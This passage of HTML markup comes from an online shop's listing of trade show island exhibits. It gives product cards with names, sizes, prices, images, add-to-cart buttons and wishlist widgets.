			<span class="product-image-inner"><img width="250" height="188" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://plumgroveinc.com/wp-content/uploads/VK-5150a-250x188.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VK-5150 | Custom Island 20x40" decoding="async" srcset="" data-srcset="https://plumgroveinc.com/wp-content/uploads/VK-5150a-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/VK-5150a-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/VK-5150a-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/VK-5150a-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/VK-5150a.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="188" src="https://plumgroveinc.com/wp-content/uploads/VK-5150a-250x188.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VK-5150 | Custom Island 20x40" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/VK-5150a-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/VK-5150a-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/VK-5150a-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/VK-5150a-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/VK-5150a.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><img width="250" height="188" src="https://plumgroveinc.com/wp-content/uploads/VK-5150a-250x188.jpg" class="attachment woo-product-hover" alt="" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/VK-5150a-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/VK-5150a-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/VK-5150a-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/VK-5150a-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/VK-5150a.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /></span>
		</a>

		<div class="product-info clearfix">
			<div class="product-rating product-rating-empty"><div class="empty-rating"></div></div>			<div class="product-title title-h6"><a href="https://plumgroveinc.com/shop/vk-5150-custom-island/">VK-5150 | Custom Island 20&#215;40</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>167,210.00</bdi></span></span></div>
		</div>

					<div class="product-bottom clearfix">
				<a href="/product-category/trade-show-displays/displays/island-exhibits/?filter_features=includes-monitor-mount&#038;add-to-cart=3781970" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3781970" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3781970" data-product_sku="VK-5150" aria-label="Add to cart: &ldquo;VK-5150 | Custom Island 20x40&rdquo;" rel="nofollow" data-success_message="&ldquo;VK-5150 | Custom Island 20x40&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3781970" class="screen-reader-text">
			</span>
<a href="https://plumgroveinc.com/shop/vk-5150-custom-island/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3781970 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3781970"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3781970,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;View Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=3781970" rel="nofollow" data-product-id="3781970" data-product-type="simple" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Wishlist">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Wishlist</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>
																	<div class="inline-column col-sm-4 col-xs-6 last product type-product post-3781909 status-publish first instock product_cat-island-exhibits product_cat-classic-exhibits product_cat-trade-show-displays product_cat-all-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="product-inner centered-box">

		
		<a href="https://plumgroveinc.com/shop/vk-5115-custom-island/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="250" height="188" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://plumgroveinc.com/wp-content/uploads/Front-View-2-250x188.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VK-5115 | Custom Island 30x30" decoding="async" srcset="" data-srcset="https://plumgroveinc.com/wp-content/uploads/Front-View-2-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/Front-View-2-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/Front-View-2-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/Front-View-2-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/Front-View-2.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="188" src="https://plumgroveinc.com/wp-content/uploads/Front-View-2-250x188.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VK-5115 | Custom Island 30x30" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/Front-View-2-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/Front-View-2-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/Front-View-2-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/Front-View-2-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/Front-View-2.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><img width="250" height="188" src="https://plumgroveinc.com/wp-content/uploads/Front-View-2-250x188.jpg" class="attachment woo-product-hover" alt="" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/Front-View-2-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/Front-View-2-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/Front-View-2-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/Front-View-2-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/Front-View-2.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /></span>
		</a>

		<div class="product-info clearfix">
			<div class="product-rating product-rating-empty"><div class="empty-rating"></div></div>			<div class="product-title title-h6"><a href="https://plumgroveinc.com/shop/vk-5115-custom-island/">VK-5115 | Custom Island 30&#215;30</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>156,729.00</bdi></span></span></div>
		</div>

					<div class="product-bottom clearfix">
				<a href="/product-category/trade-show-displays/displays/island-exhibits/?filter_features=includes-monitor-mount&#038;add-to-cart=3781909" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3781909" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3781909" data-product_sku="VK-5115" aria-label="Add to cart: &ldquo;VK-5115 | Custom Island 30x30&rdquo;" rel="nofollow" data-success_message="&ldquo;VK-5115 | Custom Island 30x30&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3781909" class="screen-reader-text">
			</span>
<a href="https://plumgroveinc.com/shop/vk-5115-custom-island/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3781909 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3781909"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3781909,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;View Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=3781909" rel="nofollow" data-product-id="3781909" data-product-type="simple" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Wishlist">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Wishlist</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>
																	<div class="inline-column col-sm-4 col-xs-6 product type-product post-3782014 status-publish last instock product_cat-island-exhibits product_cat-classic-exhibits product_cat-trade-show-displays product_cat-all-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="product-inner centered-box">

		
		<a href="https://plumgroveinc.com/shop/vk-5153-island-exhibit/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="250" height="188" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://plumgroveinc.com/wp-content/uploads/VK-5153a-250x188.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VK-5153 | Island Exhibit 40x40" decoding="async" srcset="" data-srcset="https://plumgroveinc.com/wp-content/uploads/VK-5153a-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/VK-5153a-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/VK-5153a-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/VK-5153a-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/VK-5153a.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="188" src="https://plumgroveinc.com/wp-content/uploads/VK-5153a-250x188.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VK-5153 | Island Exhibit 40x40" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/VK-5153a-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/VK-5153a-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/VK-5153a-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/VK-5153a-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/VK-5153a.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><img width="250" height="188" src="https://plumgroveinc.com/wp-content/uploads/VK-5153a-250x188.jpg" class="attachment woo-product-hover" alt="" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/VK-5153a-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/VK-5153a-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/VK-5153a-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/VK-5153a-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/VK-5153a.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /></span>
		</a>

		<div class="product-info clearfix">
			<div class="product-rating product-rating-empty"><div class="empty-rating"></div></div>			<div class="product-title title-h6"><a href="https://plumgroveinc.com/shop/vk-5153-island-exhibit/">VK-5153 | Island Exhibit 40&#215;40</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129,700.00</bdi></span></span></div>
		</div>

					<div class="product-bottom clearfix">
				<a href="/product-category/trade-show-displays/displays/island-exhibits/?filter_features=includes-monitor-mount&#038;add-to-cart=3782014" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3782014" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3782014" data-product_sku="VK-5153" aria-label="Add to cart: &ldquo;VK-5153 | Island Exhibit 40x40&rdquo;" rel="nofollow" data-success_message="&ldquo;VK-5153 | Island Exhibit 40x40&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3782014" class="screen-reader-text">
			</span>
<a href="https://plumgroveinc.com/shop/vk-5153-island-exhibit/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3782014 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3782014"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3782014,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;View Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=3782014" rel="nofollow" data-product-id="3782014" data-product-type="simple" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Wishlist">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Wishlist</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>
																	<div class="inline-column col-sm-4 col-xs-6 first product type-product post-3781920 status-publish instock product_cat-island-exhibits product_cat-classic-exhibits product_cat-trade-show-displays product_cat-all-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="product-inner centered-box">

		
		<a href="https://plumgroveinc.com/shop/eco-6084-hybrid-s-island/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="250" height="188" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://plumgroveinc.com/wp-content/uploads/eco-6084.4-250x188.jpeg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ECO-6084 Hybrid S Island 30x30" decoding="async" srcset="" data-srcset="https://plumgroveinc.com/wp-content/uploads/eco-6084.4-250x188.jpeg 250w, https://plumgroveinc.com/wp-content/uploads/eco-6084.4-300x225.jpeg 300w, https://plumgroveinc.com/wp-content/uploads/eco-6084.4-80x60.jpeg 80w, https://plumgroveinc.com/wp-content/uploads/eco-6084.4-120x90.jpeg 120w, https://plumgroveinc.com/wp-content/uploads/eco-6084.4.jpeg 600w" sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="188" src="https://plumgroveinc.com/wp-content/uploads/eco-6084.4-250x188.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ECO-6084 Hybrid S Island 30x30" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/eco-6084.4-250x188.jpeg 250w, https://plumgroveinc.com/wp-content/uploads/eco-6084.4-300x225.jpeg 300w, https://plumgroveinc.com/wp-content/uploads/eco-6084.4-80x60.jpeg 80w, https://plumgroveinc.com/wp-content/uploads/eco-6084.4-120x90.jpeg 120w, https://plumgroveinc.com/wp-content/uploads/eco-6084.4.jpeg 600w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><img width="250" height="188" src="https://plumgroveinc.com/wp-content/uploads/eco-6084.3-250x188.jpeg" class="attachment woo-product-hover" alt="" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/eco-6084.3-250x188.jpeg 250w, https://plumgroveinc.com/wp-content/uploads/eco-6084.3-300x225.jpeg 300w, https://plumgroveinc.com/wp-content/uploads/eco-6084.3-80x60.jpeg 80w, https://plumgroveinc.com/wp-content/uploads/eco-6084.3-120x90.jpeg 120w, https://plumgroveinc.com/wp-content/uploads/eco-6084.3.jpeg 600w" sizes="(max-width: 250px) 100vw, 250px" /></span>
		</a>

		<div class="product-info clearfix">
			<div class="product-rating product-rating-empty"><div class="empty-rating"></div></div>			<div class="product-title title-h6"><a href="https://plumgroveinc.com/shop/eco-6084-hybrid-s-island/">ECO-6084 Hybrid S Island 30&#215;30</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>127,146.00</bdi></span></span></div>
		</div>

					<div class="product-bottom clearfix">
				<a href="/product-category/trade-show-displays/displays/island-exhibits/?filter_features=includes-monitor-mount&#038;add-to-cart=3781920" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3781920" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3781920" data-product_sku="ECO-6084" aria-label="Add to cart: &ldquo;ECO-6084 Hybrid S Island 30x30&rdquo;" rel="nofollow" data-success_message="&ldquo;ECO-6084 Hybrid S Island 30x30&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3781920" class="screen-reader-text">
			</span>
<a href="https://plumgroveinc.com/shop/eco-6084-hybrid-s-island/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3781920 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3781920"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3781920,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;View Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=3781920" rel="nofollow" data-product-id="3781920" data-product-type="simple" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Wishlist">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Wishlist</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>
																	<div class="inline-column col-sm-4 col-xs-6 last product type-product post-3781902 status-publish first instock product_cat-island-exhibits product_cat-classic-exhibits product_cat-trade-show-displays product_cat-all-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="product-inner centered-box">

		
		<a href="https://plumgroveinc.com/shop/vk-5079-island-exhibit/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="250" height="188" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://plumgroveinc.com/wp-content/uploads/VK-5079a-250x188.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VK-5079 | Island Exhibit 30x30" decoding="async" srcset="" data-srcset="https://plumgroveinc.com/wp-content/uploads/VK-5079a-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/VK-5079a-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/VK-5079a-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/VK-5079a-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/VK-5079a.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="188" src="https://plumgroveinc.com/wp-content/uploads/VK-5079a-250x188.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VK-5079 | Island Exhibit 30x30" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/VK-5079a-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/VK-5079a-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/VK-5079a-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/VK-5079a-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/VK-5079a.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><img width="250" height="188" src="https://plumgroveinc.com/wp-content/uploads/VK-5079a-250x188.jpg" class="attachment woo-product-hover" alt="" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/VK-5079a-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/VK-5079a-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/VK-5079a-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/VK-5079a-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/VK-5079a.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /></span>
		</a>

		<div class="product-info clearfix">
			<div class="product-rating product-rating-empty"><div class="empty-rating"></div></div>			<div class="product-title title-h6"><a href="https://plumgroveinc.com/shop/vk-5079-island-exhibit/">VK-5079 | Island Exhibit 30&#215;30</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>115,458.00</bdi></span></span></div>
		</div>

					<div class="product-bottom clearfix">
				<a href="/product-category/trade-show-displays/displays/island-exhibits/?filter_features=includes-monitor-mount&#038;add-to-cart=3781902" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3781902" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3781902" data-product_sku="VK-5079" aria-label="Add to cart: &ldquo;VK-5079 | Island Exhibit 30x30&rdquo;" rel="nofollow" data-success_message="&ldquo;VK-5079 | Island Exhibit 30x30&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3781902" class="screen-reader-text">
			</span>
<a href="https://plumgroveinc.com/shop/vk-5079-island-exhibit/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3781902 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3781902"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3781902,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;View Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=3781902" rel="nofollow" data-product-id="3781902" data-product-type="simple" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Wishlist">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Wishlist</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>
																	<div class="inline-column col-sm-4 col-xs-6 product type-product post-3781830 status-publish last instock product_cat-island-exhibits product_cat-classic-exhibits product_cat-trade-show-displays product_cat-all-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="product-inner centered-box">

		
		<a href="https://plumgroveinc.com/shop/vk-5149-island-exhibit/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="250" height="188" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://plumgroveinc.com/wp-content/uploads/VK-5149a-250x188.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VK-5149 | Island Exhibit 20x30" decoding="async" srcset="" data-srcset="https://plumgroveinc.com/wp-content/uploads/VK-5149a-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/VK-5149a-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/VK-5149a-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/VK-5149a-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/VK-5149a.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="188" src="https://plumgroveinc.com/wp-content/uploads/VK-5149a-250x188.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VK-5149 | Island Exhibit 20x30" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/VK-5149a-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/VK-5149a-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/VK-5149a-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/VK-5149a-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/VK-5149a.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><img width="250" height="188" src="https://plumgroveinc.com/wp-content/uploads/VK-5149a-250x188.jpg" class="attachment woo-product-hover" alt="" decoding="async" srcset="https://plumgroveinc.com/wp-content/uploads/VK-5149a-250x188.jpg 250w, https://plumgroveinc.com/wp-content/uploads/VK-5149a-300x225.jpg 300w, https://plumgroveinc.com/wp-content/uploads/VK-5149a-80x60.jpg 80w, https://plumgroveinc.com/wp-content/uploads/VK-5149a-120x90.jpg 120w, https://plumgroveinc.com/wp-content/uploads/VK-5149a.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /></span>
		</a>

		<div class="product-info clearfix">
			<div class="product-rating product-rating-empty"><div class="empty-rating"></div></div>			<div class="product-title title-h6"><a href="https://plumgroveinc.com/shop/vk-5149-island-exhibit/">VK-5149 | Island Exhibit 20&#215;30</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>107,100.00</bdi></span></span></div>
		</div>

					<div class="product-bottom clearfix">
